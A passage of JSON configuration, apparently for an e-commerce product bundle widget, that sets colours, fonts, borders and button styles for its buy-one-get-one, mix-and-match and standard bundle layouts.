0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 